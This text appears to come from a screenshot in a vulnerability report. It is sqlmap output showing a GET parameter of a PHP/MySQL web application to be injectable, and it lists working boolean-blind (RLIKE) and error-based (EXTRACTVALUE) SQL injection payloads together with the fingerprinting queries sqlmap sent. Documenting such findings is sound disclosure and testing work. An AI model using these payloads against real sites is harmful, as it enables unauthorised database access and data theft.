 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: IDIPM
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
    Payload: IDIPM=55911 RLIKE (SELECT (CASE WHEN (4515=4515) THEN 55911 ELSE 0x
28 END))
    Vector: RLIKE (SELECT (CASE WHEN ([INFERENCE]) THEN [ORIGVALUE] ELSE 0x28 EN
D))

    Type: error-based
    Title: MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)
    Payload: IDIPM=(EXTRACTVALUE(1662,CONCAT(0x5c,0x7165686871,(SELECT (CASE WHE
N (1662=1662) THEN 1 ELSE 0 END)),0x717a6f6d71)))
    Vector: (EXTRACTVALUE([RANDNUM],CONCAT('\','[DELIMITER_START]',([QUERY]),'[D
ELIMITER_STOP]')))
---
[14:44:34] [INFO] testing MySQL
[14:44:34] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[14:44:34] [DEBUG] resuming configuration option 'string' (????)
[14:44:34] [PAYLOAD] (EXTRACTVALUE(9095,CONCAT(0x5c,0x7165686871,(SELECT (CASE W
HEN (QUARTER(NULL) IS NULL) THEN 1 ELSE 0 END)),0x717a6f6d71)))
[14:44:34] [INFO] heuristics detected web page charset 'ascii'
[14:44:34] [WARNING] reflective value(s) found and filtering out
[14:44:34] [DEBUG] performed 1 queries in 0.11 seconds
[14:44:34] [INFO] confirming MySQL
[14:44:34] [PAYLOAD] (EXTRACTVALUE(3512,CONCAT(0x5c,0x7165686871,(SELECT (CASE W
HEN (USER() LIKE USER()) THEN 1 ELSE 0 END)),0x717a6f6d71)))
[14:44:34] [DEBUG] performed 1 queries in 0.05 seconds
[14:44:34] [PAYLOAD] (EXTRACTVALUE(8005,CONCAT(0x5c,0x7165686871,(SELECT (CASE W
HEN (ISNULL(TIMESTAMPADD(MINUTE,8718,NULL))) THEN 1 ELSE 0 END)),0x717a6f6d71)))

[14:44:34] [DEBUG] performed 1 queries in 0.05 seconds
[14:44:34] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.5.18
back-end DBMS: MySQL >= 5.0.0
www.wooyun.org